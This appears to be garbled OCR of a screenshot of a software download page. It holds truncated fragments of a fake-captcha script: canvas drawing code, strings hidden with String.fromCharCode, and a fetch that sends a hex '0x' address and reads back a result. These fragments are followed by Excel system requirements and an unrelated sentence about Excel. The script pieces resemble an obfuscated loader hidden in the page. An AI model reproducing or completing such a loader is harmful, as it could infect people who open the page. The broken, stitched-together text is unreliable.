
<img src="data:image/gif;base64,R0l
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
Free: 64 GB
Microsoft Excel serves as a strong spreadsheet appli